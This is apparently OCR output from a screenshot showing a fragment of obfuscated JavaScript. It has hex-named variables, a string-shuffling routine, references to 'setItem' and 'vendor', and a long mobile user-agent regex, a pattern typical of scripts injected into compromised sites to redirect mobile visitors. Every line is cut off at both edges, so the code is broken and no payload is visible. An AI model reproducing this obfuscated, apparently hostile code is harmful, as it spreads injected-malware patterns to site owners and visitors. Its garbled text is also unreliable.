
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-